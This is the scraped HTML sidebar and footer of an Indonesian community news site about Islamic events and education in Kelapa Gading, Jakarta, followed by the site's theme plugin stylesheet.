href="https://kabartrend.com/category/islami/" rel="category tag">Islami</a>, <a href="https://kabartrend.com/category/organisasi/" rel="category tag">Organisasi</a>, <a href="https://kabartrend.com/category/publik/" rel="category tag">Publik</a>, <a href="https://kabartrend.com/category/terpopuler/" rel="category tag">Terpopuler</a></span><span class="posted-on"><span class="byline">|</span>July 6, 2025</span></div><div class="entry-content entry-content-archive">Rapat Apresiasi &amp; Evaluasi Panitia Pawai Obor Malam Tahun Baru Islam 1447 Hijriyah (Tahun 2025), bertempat di Balai RW 02 Kelurahan Kelapa <a class="read-more" href="https://kabartrend.com/2025/07/06/notulensi-rapat-apresiasi-evaluasi-panitia-pawai-obor-malam-tahun-baru-islam-1-muharram-tahun-hijriyah-kelurahan-kelapa-gading-barat-jakarta/" title="Notulensi Rapat Apresiasi &#038; Evaluasi Panitia Pawai Obor Malam Tahun Baru Islam 1 Muharram (Tahun Hijriyah) Kelurahan Kelapa Gading Barat, Jakarta" itemprop="url"></a></div></div></div></div></div></div></div>
	</main><!-- #main -->

</div><!-- #primary -->


<aside id="secondary" class="widget-area col-md-sb-r" role="complementary" >
	<div id="newkarma-rp-1" class="widget newkarma-widget-post"><h3 class="widget-title"><span>Organisasi Terbaru<a href="https://kabartrend.com/category/organisasi/" class="widget-url" title="Permalink to: https://kabartrend.com/category/organisasi/">+</a></span></h3>
			<div class="newkarma-rp-widget">
				<div class="newkarma-rp">
					<ul>
														<li class="has-post-thumbnail clearfix">
									<div class="content-big-thumbnail"><a href="https://kabartrend.com/2025/07/06/notulensi-rapat-apresiasi-evaluasi-panitia-pawai-obor-malam-tahun-baru-islam-1-muharram-tahun-hijriyah-kelurahan-kelapa-gading-barat-jakarta/" itemprop="url" title="Permalink to: Notulensi Rapat Apresiasi &#038; Evaluasi Panitia Pawai Obor Malam Tahun Baru Islam 1 Muharram (Tahun Hijriyah) Kelurahan Kelapa Gading Barat, Jakarta" rel="bookmark"><img width="300" height="178" src="https://kabartrend.com/wp-content/uploads/2025/07/Screenshot_2025-07-06-18-40-47-45-300x178.jpg" class="attachment-large size-large wp-post-image" alt="" title="Screenshot_2025-07-06-18-40-47-45" /></a></div>								<div class="gmr-rp-big-content">
									<a href="https://kabartrend.com/2025/07/06/notulensi-rapat-apresiasi-evaluasi-panitia-pawai-obor-malam-tahun-baru-islam-1-muharram-tahun-hijriyah-kelurahan-kelapa-gading-barat-jakarta/" class="rp-title" itemprop="url" title="Permalink to: Notulensi Rapat Apresiasi &#038; Evaluasi Panitia Pawai Obor Malam Tahun Baru Islam 1 Muharram (Tahun Hijriyah) Kelurahan Kelapa Gading Barat, Jakarta">
										Notulensi Rapat Apresiasi &#038; Evaluasi Panitia Pawai Obor Malam Tahun Baru Is&hellip;									</a>
									<div class="gmr-metacontent">
										<div class="date-links">July 6, 2025</div>									</div>
								</div>
							</li>
																						<li class="has-post-thumbnail clearfix">
									<div class="content-thumbnail"><a href="https://kabartrend.com/2025/05/12/halal-bi-halal-pengurus-baitul-maal-se-kelurahan-kelapa-gading-barat-jakarta-utara-2025/" itemprop="url" title="Permalink to: Halal bi Halal Pengurus Baitul Maal se Kelurahan Kelapa Gading Barat, Jakarta Utara, 2025" rel="bookmark"><img width="90" height="90" src="https://kabartrend.com/wp-content/uploads/2025/05/IMG-20250512-WA0004-90x90.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="https://kabartrend.com/wp-content/uploads/2025/05/IMG-20250512-WA0004-90x90.jpg 90w, https://kabartrend.com/wp-content/uploads/2025/05/IMG-20250512-WA0004-150x150.jpg 150w" sizes="(max-width: 90px) 100vw, 90px" title="IMG-20250512-WA0004" /></a></div>								<div class="gmr-rp-content">
									<a href="https://kabartrend.com/2025/05/12/halal-bi-halal-pengurus-baitul-maal-se-kelurahan-kelapa-gading-barat-jakarta-utara-2025/" class="rp-title" itemprop="url" title="Permalink to: Halal bi Halal Pengurus Baitul Maal se Kelurahan Kelapa Gading Barat, Jakarta Utara, 2025">
										Halal bi Halal Pengurus Baitul Maal se Kelurahan Kelapa Gading Barat, Jakarta Ut&hellip;									</a>
									<div class="gmr-metacontent">
										<div class="date-links">May 12, 2025</div>									</div>
								</div>
							</li>
																						<li class="has-post-thumbnail clearfix">
									<div class="content-thumbnail"><a href="https://kabartrend.com/2025/03/16/syiar-ramadhan-1446-h-2025-lptq-provinsi-dki-jakarta-di-mall-artha-gading-kelapa-gading-jakarta/" itemprop="url" title="Permalink to: Syiar Ramadhan 1446 H / 2025 LPTQ Provinsi DKI Jakarta di Mall Artha Gading, Kelapa Gading, Jakarta" rel="bookmark"><img width="90" height="90" src="https://kabartrend.com/wp-content/uploads/2025/03/IMG-20250315-WA0227-90x90.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="https://kabartrend.com/wp-content/uploads/2025/03/IMG-20250315-WA0227-90x90.jpg 90w, https://kabartrend.com/wp-content/uploads/2025/03/IMG-20250315-WA0227-150x150.jpg 150w" sizes="(max-width: 90px) 100vw, 90px" title="IMG-20250315-WA0227" /></a></div>								<div class="gmr-rp-content">
									<a href="https://kabartrend.com/2025/03/16/syiar-ramadhan-1446-h-2025-lptq-provinsi-dki-jakarta-di-mall-artha-gading-kelapa-gading-jakarta/" class="rp-title" itemprop="url" title="Permalink to: Syiar Ramadhan 1446 H / 2025 LPTQ Provinsi DKI Jakarta di Mall Artha Gading, Kelapa Gading, Jakarta">
										Syiar Ramadhan 1446 H / 2025 LPTQ Provinsi DKI Jakarta di Mall Artha Gading, Kel&hellip;									</a>
									<div class="gmr-metacontent">
										<div class="date-links">March 16, 2025</div>									</div>
								</div>
							</li>
																						<li class="has-post-thumbnail clearfix">
									<div class="content-thumbnail"><a href="https://kabartrend.com/2025/02/23/forum-komunikasi-majelis-taklim-fkmt-kelapa-gading-mengadakan-pelatihan-metode-baca-tulis-al-quran/" itemprop="url" title="Permalink to: Forum Komunikasi Majelis Taklim (FKMT) Kelapa Gading Mengadakan Pelatihan Metode Baca Tulis Al-Qur&#8217;an" rel="bookmark"><img width="90" height="90" src="https://kabartrend.com/wp-content/uploads/2025/02/IMG-20250223-WA0006-90x90.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="https://kabartrend.com/wp-content/uploads/2025/02/IMG-20250223-WA0006-90x90.jpg 90w, https://kabartrend.com/wp-content/uploads/2025/02/IMG-20250223-WA0006-150x150.jpg 150w" sizes="(max-width: 90px) 100vw, 90px" title="IMG-20250223-WA0006" /></a></div>								<div class="gmr-rp-content">
									<a href="https://kabartrend.com/2025/02/23/forum-komunikasi-majelis-taklim-fkmt-kelapa-gading-mengadakan-pelatihan-metode-baca-tulis-al-quran/" class="rp-title" itemprop="url" title="Permalink to: Forum Komunikasi Majelis Taklim (FKMT) Kelapa Gading Mengadakan Pelatihan Metode Baca Tulis Al-Qur&#8217;an">
										Forum Komunikasi Majelis Taklim (FKMT) Kelapa Gading Mengadakan Pelatihan Metode&hellip;									</a>
									<div class="gmr-metacontent">
										<div class="date-links">February 23, 2025</div>									</div>
								</div>
							</li>
																						<li class="has-post-thumbnail clearfix">
									<div class="content-thumbnail"><a href="https://kabartrend.com/2025/01/09/logo-islam-cemerlang-tahun-2004/" itemprop="url" title="Permalink to: Logo Islam Cemerlang Tahun 2004" rel="bookmark"><img width="90" height="90" src="https://kabartrend.com/wp-content/uploads/2025/01/Screenshot_2025-01-06-19-32-55-29-90x90.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="https://kabartrend.com/wp-content/uploads/2025/01/Screenshot_2025-01-06-19-32-55-29-90x90.jpg 90w, https://kabartrend.com/wp-content/uploads/2025/01/Screenshot_2025-01-06-19-32-55-29-150x150.jpg 150w" sizes="(max-width: 90px) 100vw, 90px" title="Screenshot_2025-01-06-19-32-55-29" /></a></div>								<div class="gmr-rp-content">
									<a href="https://kabartrend.com/2025/01/09/logo-islam-cemerlang-tahun-2004/" class="rp-title" itemprop="url" title="Permalink to: Logo Islam Cemerlang Tahun 2004">
										Logo Islam Cemerlang Tahun 2004									</a>
									<div class="gmr-metacontent">
										<div class="date-links">January 9, 2025</div>									</div>
								</div>
							</li>
																			</ul>
				</div>
			</div>
		</div><div id="newkarma-slider-1" class="widget newkarma-widget-post"><h3 class="widget-title"><span>Pendidikan Terbaru<a href="https://kabartrend.com/category/pendidikan/" class="widget-url" title="Permalink to: https://kabartrend.com/category/pendidikan/">+</a></span></h3>
				<div class="gmr-widget-carousel owl-carousel owl-theme">
											<div class="item">
							<div class="gmr-slider-content">
								<div class="other-content-thumbnail"><a href="https://kabartrend.com/2025/05/22/ikatan-alumni-ma-pui-maja/" itemprop="url" title="Permalink to: Ikatan Alumni MA PUI Maja" rel="bookmark"><img width="300" height="178" src="https://kabartrend.com/wp-content/uploads/2025/05/IMG_20250522_054629-300x178.jpg" class="attachment-large size-large wp-post-image" alt="" title="IMG_20250522_054629" /></a></div>								<div class="gmr-slide-title">
									<a href="https://kabartrend.com/2025/05/22/ikatan-alumni-ma-pui-maja/" class="rp-title" itemprop="url" title="Permalink to: Ikatan Alumni MA PUI Maja">
										Ikatan Alumni MA PUI Maja									</a>
									<div class="gmr-metacontent">
										<span class="cat-links">In Berita, Islami, Pendidikan, Publik</span><span class="posted-on"><span class="byline">|</span>May 22, 2025</span>									</div>
								</div>
							</div>
						</div>
												<div class="item">
							<div class="gmr-slider-content">
								<div class="other-content-thumbnail"><a href="https://kabartrend.com/2025/05/13/dudi-akasyah-studi-literatur-tentang-pendidikan-ilmu-pendidikan-menurut-para-ahli/" itemprop="url" title="Permalink to: Dudi Akasyah: Studi Literatur Tentang Pendidikan, Ilmu Pendidikan Menurut Para Ahli" rel="bookmark"><img width="300" height="178" src="https://kabartrend.com/wp-content/uploads/2024/08/IMG_20240818_071502-300x178.jpg" class="attachment-large size-large wp-post-image" alt="" title="IMG_20240818_071502" /></a></div>								<div class="gmr-slide-title">
									<a href="https://kabartrend.com/2025/05/13/dudi-akasyah-studi-literatur-tentang-pendidikan-ilmu-pendidikan-menurut-para-ahli/" class="rp-title" itemprop="url" title="Permalink to: Dudi Akasyah: Studi Literatur Tentang Pendidikan, Ilmu Pendidikan Menurut Para Ahli">
										Dudi Akasyah: Studi Literatur Tentang Pendidikan, Ilmu Pendidikan Menurut Para A&hellip;									</a>
									<div class="gmr-metacontent">
										<span class="cat-links">In Berita, Pendidikan, Publik, Terpopuler</span><span class="posted-on"><span class="byline">|</span>May 13, 2025</span>									</div>
								</div>
							</div>
						</div>
												<div class="item">
							<div class="gmr-slider-content">
								<div class="other-content-thumbnail"><a href="https://kabartrend.com/2025/03/16/syiar-ramadhan-1446-h-2025-lptq-provinsi-dki-jakarta-di-mall-artha-gading-kelapa-gading-jakarta/" itemprop="url" title="Permalink to: Syiar Ramadhan 1446 H / 2025 LPTQ Provinsi DKI Jakarta di Mall Artha Gading, Kelapa Gading, Jakarta" rel="bookmark"><img width="300" height="178" src="https://kabartrend.com/wp-content/uploads/2025/03/IMG-20250315-WA0227-300x178.jpg" class="attachment-large size-large wp-post-image" alt="" title="IMG-20250315-WA0227" /></a></div>								<div class="gmr-slide-title">
									<a href="https://kabartrend.com/2025/03/16/syiar-ramadhan-1446-h-2025-lptq-provinsi-dki-jakarta-di-mall-artha-gading-kelapa-gading-jakarta/" class="rp-title" itemprop="url" title="Permalink to: Syiar Ramadhan 1446 H / 2025 LPTQ Provinsi DKI Jakarta di Mall Artha Gading, Kelapa Gading, Jakarta">
										Syiar Ramadhan 1446 H / 2025 LPTQ Provinsi DKI Jakarta di Mall Artha Gading, Kel&hellip;									</a>
									<div class="gmr-metacontent">
										<span class="cat-links">In Berita, Islami, Organisasi, Pendidikan, Publik, Terpopuler</span><span class="posted-on"><span class="byline">|</span>March 16, 2025</span>									</div>
								</div>
							</div>
						</div>
												<div class="item">
							<div class="gmr-slider-content">
								<div class="other-content-thumbnail"><a href="https://kabartrend.com/2025/02/16/pertama-di-dunia-penemuan-baru-buku-kriminologi-syariah-miliki-bukunya/" itemprop="url" title="Permalink to: Pertama di Indonesia ! Penemuan Baru: Buku Kriminologi Syariah, miliki Bukunya" rel="bookmark"><img width="300" height="178" src="https://kabartrend.com/wp-content/uploads/2025/02/IMG_20250216_074238-1-300x178.jpg" class="attachment-large size-large wp-post-image" alt="" title="IMG_20250216_074238" /></a></div>								<div class="gmr-slide-title">
									<a href="https://kabartrend.com/2025/02/16/pertama-di-dunia-penemuan-baru-buku-kriminologi-syariah-miliki-bukunya/" class="rp-title" itemprop="url" title="Permalink to: Pertama di Indonesia ! Penemuan Baru: Buku Kriminologi Syariah, miliki Bukunya">
										Pertama di Indonesia ! Penemuan Baru: Buku Kriminologi Syariah, miliki Bukunya									</a>
									<div class="gmr-metacontent">
										<span class="cat-links">In Berita, Islami, Pendidikan, Publik, Sains, Terpopuler</span><span class="posted-on"><span class="byline">|</span>February 16, 2025</span>									</div>
								</div>
							</div>
						</div>
												<div class="item">
							<div class="gmr-slider-content">
								<div class="other-content-thumbnail"><a href="https://kabartrend.com/2025/01/09/h-dudi-akasyah-s-ag-m-si/" itemprop="url" title="Permalink to: H. Dudi Akasyah, S.Ag., M.Si." rel="bookmark"><img width="300" height="178" src="https://kabartrend.com/wp-content/uploads/2022/05/Screenshot_2025-01-02-19-17-44-31-300x178.jpg" class="attachment-large size-large wp-post-image" alt="" title="Screenshot_2025-01-02-19-17-44-31" /></a></div>								<div class="gmr-slide-title">
									<a href="https://kabartrend.com/2025/01/09/h-dudi-akasyah-s-ag-m-si/" class="rp-title" itemprop="url" title="Permalink to: H. Dudi Akasyah, S.Ag., M.Si.">
										H. Dudi Akasyah, S.Ag., M.Si.									</a>
									<div class="gmr-metacontent">
										<span class="cat-links">In Pendidikan</span><span class="posted-on"><span class="byline">|</span>January 9, 2025</span>									</div>
								</div>
							</div>
						</div>
										</div>
		</div><div id="newkarma-mostview-1" class="widget newkarma-widget-post"><h3 class="widget-title"><span>Publik Terpopuler<a href="https://kabartrend.com/category/publik/" class="widget-url" title="Permalink to: https://kabartrend.com/category/publik/">+</a></span></h3>			<div class="newkarma-rp-widget">
				<div class="newkarma-rp gmr-rp-bigthumbnail-wrap">
											<div class="clearfix gmr-rp-bigthumbnail">
							<a href="https://kabartrend.com/2021/03/24/rumah-tahfidz-di-kelapa-gading-jakarta/" class="rp-title" itemprop="url" title="Permalink to: Rumah Tahfidz di Kelapa Gading, Jakarta">
								<img width="300" height="178" src="https://kabartrend.com/wp-content/uploads/2021/03/Screenshot_2021-03-24-18-48-09-98-300x178.jpg" class="attachment-large size-large wp-post-image" alt="" title="Screenshot_2021-03-24-18-48-09-98" />								<div class="gmr-rp-bigthumb-content">
									<span class="title-bigthumb">Rumah Tahfidz di Kelapa Gading, Jakarta</span>									<div class="gmr-metacontent">
										5,061 views									</div>
								</div>
							</a>
						</div>
												<div class="clearfix gmr-rp-bigthumbnail">
							<a href="https://kabartrend.com/2021/05/24/desa-wanahayu-masjid-masjid-yang-semakin-menarik/" class="rp-title" itemprop="url" title="Permalink to: Desa Wanahayu : Masjid-Masjid yang Semakin Menarik">
								<img width="300" height="178" src="https://kabartrend.com/wp-content/uploads/2021/05/Screenshot_2021-05-24-08-10-03-22-300x178.jpg" class="attachment-large size-large wp-post-image" alt="" title="Screenshot_2021-05-24-08-10-03-22" />								<div class="gmr-rp-bigthumb-content">
									<span class="title-bigthumb">Desa Wanahayu : Masjid-Masjid yang Semakin Menarik</span>									<div class="gmr-metacontent">
										5,061 views									</div>
								</div>
							</a>
						</div>
												<div class="clearfix gmr-rp-bigthumbnail">
							<a href="https://kabartrend.com/2021/05/16/dudi-akasyah-camping-backpacker-ke-pulau-semak-daun/" class="rp-title" itemprop="url" title="Permalink to: Dudi Akasyah: Camping Backpacker ke Pulau Semak Daun">
								<img width="300" height="178" src="https://kabartrend.com/wp-content/uploads/2021/05/Screenshot_2021-05-16-14-24-10-80-300x178.jpg" class="attachment-large size-large wp-post-image" alt="" title="Screenshot_2021-05-16-14-24-10-80" />								<div class="gmr-rp-bigthumb-content">
									<span class="title-bigthumb">Dudi Akasyah: Camping Backpacker ke Pulau Semak Daun</span>									<div class="gmr-metacontent">
										4,278 views									</div>
								</div>
							</a>
						</div>
										</div>
			</div>
		</div><div id="newkarma-rp-2" class="widget newkarma-widget-post"><h3 class="widget-title"><span>Sains Terbaru<a href="https://kabartrend.com/category/sains/" class="widget-url" title="Permalink to: https://kabartrend.com/category/sains/">+</a></span></h3>			<div class="newkarma-rp-widget">
				<div class="newkarma-rp">
					<ul>
													<li class="has-post-thumbnail clearfix">
								<div class="content-big-thumbnail"><a href="https://kabartrend.com/2025/02/17/dudi-akasyah-motivasi-menulis/" itemprop="url" title="" rel="bookmark"><img width="300" height="178" src="https://kabartrend.com/wp-content/uploads/2025/02/IMG_COM_202502101739549310-300x178.jpg" class="attachment-large size-large wp-post-image" alt="" title="IMG_COM_202502101739549310" /></a></div>								<div class="rp-number pull-left">1</div>
								<div class="gmr-rp-number-content">
									<a href="https://kabartrend.com/2025/02/17/dudi-akasyah-motivasi-menulis/" class="rp-title" itemprop="url" title="Permalink to: Dudi Akasyah : Motivasi Menulis">
										Dudi Akasyah : Motivasi Menulis									</a>
									<div class="gmr-metacontent">
																			</div>
								</div>
							</li>
																					<li>
								<div class="rp-number pull-left">2</div>
								<div class="gmr-rp-number-content">
									<a href="https://kabartrend.com/2025/02/16/pertama-di-dunia-penemuan-baru-buku-kriminologi-syariah-miliki-bukunya/" class="rp-title" itemprop="url" title="Permalink to: Pertama di Indonesia ! Penemuan Baru: Buku Kriminologi Syariah, miliki Bukunya">
										Pertama di Indonesia ! Penemuan Baru: Buku Kriminologi Syariah, miliki Bukunya									</a>
									<div class="gmr-metacontent">
																			</div>
								</div>
							</li>
																					<li>
								<div class="rp-number pull-left">3</div>
								<div class="gmr-rp-number-content">
									<a href="https://kabartrend.com/2020/10/08/gallery-essay-dudy-akasyah-kelapa-gading-jakarta/" class="rp-title" itemprop="url" title="Permalink to: Gallery Essay Dudy Akasyah Kelapa Gading Jakarta">
										Gallery Essay Dudy Akasyah Kelapa Gading Jakarta									</a>
									<div class="gmr-metacontent">
																			</div>
								</div>
							</li>
																					<li>
								<div class="rp-number pull-left">4</div>
								<div class="gmr-rp-number-content">
									<a href="https://kabartrend.com/2018/02/19/nu-minta-pesantren-tak-terprovokasi-teror-orang-gila/" class="rp-title" itemprop="url" title="Permalink to: NU Minta Pesantren Tak Terprovokasi Teror Orang Gila">
										NU Minta Pesantren Tak Terprovokasi Teror Orang Gila									</a>
									<div class="gmr-metacontent">
																			</div>
								</div>
							</li>
																					<li>
								<div class="rp-number pull-left">5</div>
								<div class="gmr-rp-number-content">
									<a href="https://kabartrend.com/2018/02/19/rawa-terate-rutin-banjir-anies-bakal-cek-pabrik-sekitar/" class="rp-title" itemprop="url" title="Permalink to: Rawa Terate Rutin Banjir, Anies Bakal Cek Pabrik Sekitar">
										Rawa Terate Rutin Banjir, Anies Bakal Cek Pabrik Sekitar									</a>
									<div class="gmr-metacontent">
																			</div>
								</div>
							</li>
																			</ul>
				</div>
			</div>
		</div><div id="text-2" class="widget widget_text"><h3 class="widget-title"><span>Statistik Pengunjung</span></h3>			<div class="textwidget"><p><a href="https://info.flagcounter.com/hzz6"><img src="https://s05.flagcounter.com/count2/hzz6/bg_FFFFFF/txt_000000/border_CCCCCC/columns_2/maxflags_10/viewers_0/labels_0/pageviews_1/flags_0/percent_0/" alt="Flag Counter" border="0"></a></p>
</div>
		</div></aside><!-- #secondary -->

			</div><!-- .row -->
		</div><!-- .container -->
		<div id="stop-container"></div>
	</div><!-- .gmr-content -->
</div><!-- #site-container -->




	<footer id="colophon" class="site-footer" role="contentinfo" >
		<div class="container">
			<div class="row">
				<div class="clearfix footer-content">
					<div class="gmr-footer-logo pull-left"><a href="https://kabartrend.com/" class="custom-footerlogo-link" itemprop="url" title="Kabar Trend"><img src="https://kabartrend.com/wp-content/uploads/2020/09/footer.png" alt="Kabar Trend" title="Kabar Trend" itemprop="image" /></a></div>					<ul class="footer-social-icon pull-right"><li class="facebook"><a href="#" title="Facebook" target="_blank" rel="nofollow"><span class="social_facebook"></span></a></li><li class="twitter"><a href="#" title="Twitter" target="_blank" rel="nofollow"><span class="social_twitter"></span></a></li><li class="rssicon"><a href="https://kabartrend.com/feed/" title="RSS" target="_blank" rel="nofollow"><span class="social_rss"></span></a></li></ul>				</div>
				<span class="pull-left theme-copyright">© Copyright 2020 Kabar Trend All Rights Reserved. Developed by Jagatmaya.com</span>				<ul id="copyright-menu" class="menu"><li id="menu-item-104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-104"><a href="https://kabartrend.com/" itemprop="url">Home</a></li>
<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="https://kabartrend.com/about-us/" itemprop="url">About Us</a></li>
<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://kabartrend.com/advertise/" itemprop="url">Advertise</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://kabartrend.com/policy/" itemprop="url">Policy</a></li>
<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://kabartrend.com/pedoman-media-siber/" itemprop="url">Pedoman Media Siber</a></li>
<li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://kabartrend.com/contact-us/" itemprop="url">Contact Us</a></li>
</ul>			</div>
		</div>
	</footer><!-- #colophon -->


<div class="gmr-ontop gmr-hide"><span class="arrow_up"></span></div>

<script type='text/javascript' src='https://kabartrend.com/wp-content/themes/newkarma/js/jquery-plugin-min.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://kabartrend.com/wp-content/themes/newkarma/js/theia-sticky-sidebar-min.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://kabartrend.com/wp-content/themes/newkarma/js/customscript.js?ver=1.1.3'></script>
<script type='text/javascript' src='https://kabartrend.com/wp-includes/js/comment-reply.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://kabartrend.com/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://kabartrend.com/wp-content/themes/newkarma/js/owl-carousel-widget.js?ver=1.0.0'></script>
<script type='text/javascript'>var $ = jQuery.noConflict();(function( $ ) {"use strict";jQuery(function($) {$('.widget-area, .col-md-sgl-l, .col-md-sgl-r').theiaStickySidebar({additionalMarginTop: 60,disableOnResponsiveLayouts: true,minWidth: 1200});});})(jQuery);</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://kabartrend.com/wp-content/plugins/newkarma-core/css/newkarma-core.css?ver=1.0.0
body_size: 1699
content:
/*
 * Plugin Name: Newkarma Core
 * Plugin URI: http://idtheme.com
 * Author: Gian Mokhammad R
 * Author URI: http://gianmr.com
 */

/* General */
.clearfix:before,
.clearfix:after {content: " ";display: table;}
.clearfix:after {clear: both;}
.pull-left {float: left !important;}
.pull-right {float: right !important;}

/* All Widget */
.newkarma-core-form-widget .intro-text {font-size: 14px;}
.newkarma-core-form-widget .spam-text {font-size: 12px;font-style: italic;text-align: center;}
.newkarma-core-form-widget form input {margin-right: 10px;margin-bottom: 10px;}
.newkarma-core-form-widget.force-100 form input {width: 100%;margin-right: 0;}
.newkarma-core-form-widget form input[type="submit"] {background-color: #2c3e50;border-color: #2c3e50;color: #ffffff;}
.newkarma-core-form-widget form input[type="submit"]:hover {opacity: 0.9;filter: alpha(opacity=90); /* For IE8 and earlier */}
@media (max-width:767px) {
	.newkarma-core-form-widget form input {width: 100%;margin-bottom: 10px;margin-right: 0;}
}

/* Author box */
.gmr-ab-gravatar {float: left;margin-right: 10px;}
.gmr-ab-content {padding-left: 74px;font-size:14px;line-height: 22px; font-weight: 500;}
.gmr-ab-web {margin-top: 5px;}
@media (max-width:767px) {
	.gmr-ab-gravatar {display: none;}
	.gmr-ab-content {padding-left: 0;}
}

/* Related post */
.newkarma-core-related-post {
	border-top: 1px solid rgba(0,0,0,0.125);
	margin-bottom: 20px;
}
.gmr-gallery-related ul {position:relative;padding:0;margin:0 -5px;font-size:0;}
.gmr-list-related ul li,
.gmr-gallery-related ul li{font-size: 13px;word-wrap: break-word;display:inline-block;width:25%;vertical-align: top;margin:0;padding:5px;box-sizing: border-box;-moz-box-sizing: border-box;-webkit-box-sizing: border-box;}
.gmr-list-related ul li a,
.gmr-gallery-related ul li a {font-weight: 700;}
.gmr-gallery-related ul li img {width:100%;max-width: 100%;height: auto;margin-bottom: 5px;}
.gmr-list-related ul {position:relative;padding:0;margin:0 -5px;font-size:0;}
.gmr-list-related ul li{width:50%;}
@media only screen and (max-width: 480px) {
	.gmr-gallery-related ul li {width:50%;}
}

div.related-title-first {margin-top: 10px; margin-bottom: 5px;}
h3.gmr-authorbox,
h3.related-title {word-wrap: break-word;font-size: 16px;font-weight: 700;line-height: 20px;margin-top: 10px;}
.gmr-authorbox-wrap {
	border-top: 1px solid rgba(0,0,0,0.125);
	margin-bottom: 20px;
}
.gmr-infinite-selector.gmr-related-infinite {margin-top: 10px;margin-bottom: 20px;}
.gmr-infinite-selector.gmr-related-infinite #gmr-main-load{position:relative;padding:0;margin:0;}
.gmr-infinite-selector.gmr-related-infinite #gmr-main-load .item-infinite{margin:0;padding:10px 0;border-bottom: 1px solid rgba(0,0,0,0.08);}
h4.infinite-related-title {
	font-size:18px;
	line-height: 130%;
	margin-bottom: 0;
}



/* Loader */
.gmr-ajax-text {display: inline-block;vertical-align: middle;font-size: 20px;font-weight: 700;line-height: 20px;}
.gmr-ajax-wrap {display: inline-block;vertical-align: middle;width: 40px; height: 40px;}
@keyframes gmr-ajax-loader {
	0% {
		top: 88px;
		left: 88px;
		width: 0;
		height: 0;
		opacity: 1;
	}
	100% {
		top: 14px;
		left: 14px;
		width: 148px;
		height: 148px;
		opacity: 0;
	}
}
@-webkit-keyframes gmr-ajax-loader {
	0% {
		top: 88px;
		left: 88px;
		width: 0;
		height: 0;
		opacity: 1;
	}
	100% {
		top: 14px;
		left: 14px;
		width: 148px;
		height: 148px;
		opacity: 0;
	}
}
.gmr-ajax-loader {
	position: relative;
}
.gmr-ajax-loader div {
	box-sizing: content-box;
	position: absolute;
	border-width: 12px;
	border-style: solid;
	opacity: 1;
	border-radius: 50%;
	-webkit-animation: gmr-ajax-loader 1s cubic-bezier(0, 0.2, 0.8, 1) infinite;
	animation: gmr-ajax-loader 1s cubic-bezier(0, 0.2, 0.8, 1) infinite;
}
.gmr-ajax-loader div:nth-child(1) {
	border-color: #e0b83e;
}
.gmr-ajax-loader div:nth-child(2) {
	border-color: #e0b83e;
	-webkit-animation-delay: -0.5s;
	animation-delay: -0.5s;
}
.gmr-ajax-loader {
	width: 40px !important;
	height: 40px !important;
	-webkit-transform: translate(-20px, -20px) scale(0.2) translate(20px, 20px);
	transform: translate(-20px, -20px) scale(0.2) translate(20px, 20px);
}

@media only screen and (max-width: 767px) {
	h4.infinite-related-title {font-size:14px !important;}
	.gmr-infinite-selector.gmr-related-infinite .gmr-metacontent {display: none;}
}

.breadcrumbs {padding: 0;font-size:13px;}
.breadcrumbs .separator{padding-left: 3px;padding-right: 3px;}

.newkarma-core-center-ads {text-align: center;}
.newkarma-core-center-right {text-align: right;}

.newkarma-core-topbanner {float: right !important;max-width: 730px;width: 100%;}
@media (max-width: 1200px) {
	.newkarma-core-topbanner {
		text-align: center;
		display: block !important;
		float: none !important;
		width: 100%;
		margin: 0 auto;
	}
}
.gmr-between-post-banner {text-align: center;}

/* Banner */
.newkarma-core-banner-secondpost,
.newkarma-core-topbanner-aftermenu{margin-bottom: 10px;text-align: center;}
.newkarma-core-footerbanner{margin-top: 15px;text-align: center;}
.newkarma-core-banner-beforecontent.pull-left {margin-right: 15px;}
.newkarma-core-banner-beforecontent.pull-right {margin-left: 15px;}
.newkarma-core-banner-beforecontent,
.newkarma-core-banner-insidecontent {margin-bottom: 15px;}
.newkarma-core-banner-aftercontent {margin-bottom: 15px;}
.newkarma-core-floatbanner {position: relative;}
.newkarma-core-floatbanner-left {left: 50%;margin-left: -852px;position: fixed;overflow:hidden;top: 53px;width: 300px;}
.newkarma-core-floatbanner-right {right: 50%;margin-right: -852px;position: fixed;overflow:hidden;top: 53px;width: 300px;}
.inner-float-left {float:right;}
.inner-float-right {float:left;}
.newkarma-core-floatbanner-left img,
.newkarma-core-floatbanner-right img {max-width: none !important;}
.admin-bar .newkarma-core-floatbanner-left,
.admin-bar .newkarma-core-floatbanner-right {top: 85px;}
.gmr-no-sticky .newkarma-core-floatbanner-left,
.gmr-no-sticky .newkarma-core-floatbanner-right {top: 10px;}
.gmr-no-sticky.admin-bar .newkarma-core-floatbanner-left,
.gmr-no-sticky.admin-bar .newkarma-core-floatbanner-right {top: 40px;}
.newkarma-core-floatbanner-footer {z-index: 999;position: fixed;text-align: center;bottom: 0;left:0;right:0;}
.newkarma-core-floatbanner button {text-align: center;font-size:12px;padding: 1px 5px;margin:0;background-color: #ebebeb;border:none;border-radius:0 !important;-moz-border-radius:0 !important;-webkit-border-radius:0 !important;color: #333 !important;}
.inner-float-left button {position: absolute; right: 0;}
.inner-float-right button {position: absolute; left: 0;}
.inner-floatbanner-bottom button {position: absolute; left: auto;right: auto;}
@media (max-width: 1200px) {
	.newkarma-core-floatbanner {
		display: none;
	}
}

.gmr-hidden {display: none !important;}

.newkarma-core-fb-comments {margin: 0 -8px;}

/* gallery */
.newkarma-core-gallery {display:block;position: relative;margin-top:5px;margin-bottom:10px;}
.newkarma-core-gallery ul {position:relative;padding:0;margin:0 -5px;font-size:0;}
